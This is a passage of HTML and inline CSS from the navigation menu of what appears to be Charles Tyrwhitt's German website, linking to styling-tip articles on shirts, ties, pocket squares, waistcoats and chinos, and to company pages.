       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        TAILORED LIFE
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8226526481 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8226526481 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8226526481 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8226526481 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8226526481) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8226526481 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1346859967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1346859967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1346859967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1346859967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-1346859967 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wie Man Ein Hemd Misst
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2888109326 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2888109326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2888109326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2888109326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-2888109326 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1236281232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1236281232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1236281232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1236281232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-1236281232 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der four-in-hand-krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7353641877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7353641877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7353641877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7353641877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-binden-sie-eine-fliege-richtig.html"
       class="navigationLink-7353641877 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So binden sie eine fliege richtig
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6054386060 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6054386060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6054386060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6054386060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/fuenf-arten-ihr-einstecktuch-zu-falten.html"
       class="navigationLink-6054386060 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fuenf Arten ihr einstecktuch zu falten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5532771115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5532771115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5532771115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5532771115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/unsere-styling-tipps-fur-westen.html"
       class="navigationLink-5532771115 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Styling Tipps Fur Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2340408345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2340408345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2340408345 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2340408345 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-2340408345 
       uppercase mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8496112217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8496112217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8496112217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8496112217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-8496112217 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6806875328 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6806875328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6806875328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6806875328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-6806875328 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4608296447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4608296447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4608296447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4608296447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-4608296447 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8204985281 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8204985281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8204985281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8204985281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-8204985281 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7088145569 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7088145569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7088145569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7088145569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-7088145569 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie Nick Kennen
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8962083126 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8962083126 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8962083126 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8962083126 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8962083126) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8962083126 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Produkte
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3857701340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3857701340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3857701340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3857701340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html"
       class="navigationLink-3857701340 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6379918482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6379918482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6379918482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6379918482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/warum-wir-leinen-lieben.html"
       class="navigationLink-6379918482 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Warum wir leinen lieben
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2169149082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2169149082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2169149082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2169149082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-2169149082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ueber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5519381992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5519381992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5519381992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5519381992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tyrwhitt-icons.html"
       class="navigationLink-5519381992 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9629330239 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9629330239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9629330239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9629330239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-9629330239 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9997943932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9997943932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9997943932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9997943932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-9997943932 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8535452394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8535452394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8535452394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8535452394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/ultimative-chino.html"
       class="navigationLink-8535452394 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Den Ultimative Chino
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3705520891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3705520891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3705520891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3705520891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-3705520891 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3516571513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3516571513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3516571513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3516571513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe/"
       class="navigationLink-3516571513 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8046177413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8046177413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8046177413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8046177413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/the-suit-collection.html"
       class="navigationLink-8046177413 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5833133973 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5833133973 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5833133973 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5833133973 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5833133973) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5833133973 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Über Uns
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9706454582 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9706454582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9706454582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9706454582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-9706454582 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5948715161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5948715161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5948715161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5948715161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-5948715161 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2809153920 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2809153920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2809153920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2809153920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-2809153920 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll Handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5044390802 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5044390802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5044390802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5044390802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-5044390802 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2073564850 {
        font-size: 16px;
        font-weight: 400;
